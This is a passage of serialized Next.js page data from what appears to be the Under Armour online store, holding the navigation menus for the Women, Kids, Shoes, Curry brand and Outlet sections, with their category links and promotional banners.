Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[\"$L78\",\"$undefined\",\"$undefined\"]}],\"$L79\",\"$L7a\",\"$L7b\",\"$L7c\",\"$L7d\"]}]]}],\"$L7e\",\"$L7f\",\"$L80\"]}]]}],\"$L81\",\"$L82\",\"$L83\"]}]]}]\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Meridian\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L84\",\"$undefined\",\"$undefined\"]}],\"$L85\",\"$L86\",\"$L87\"]}]]}],\"$L88\",\"$L89\",\"$L8a\",\"$L8b\",\"$L8c\"]}]]}],\"$L8d\",\"$L8e\",\"$L8f\"]}]]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L90\"]}]]}],\"$L91\",\"$L92\",\"$L93\",\"$L94\"]}]]}],\"$L95\",\"$L96\",\"$L97\"]}]]}]\n"])</script><script>self.__next_f.push([1,"75:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-1/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Velociti Distance\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides-1/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats-1/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear-1/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots-1/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-1/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collection-running-and-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-and-training-1/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball-1/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball-1/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing-1/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football-1/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf-1/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor-1/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse-1/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-1/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],\"$L98\",\"$L99\",\"$L9a\",\"$L9b\",\"$L9c\"]}]]}],\"$L9d\"]}]]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L9e\",\"$L9f\"]}]]}],\"$La0\"]}]]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}]\n79:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 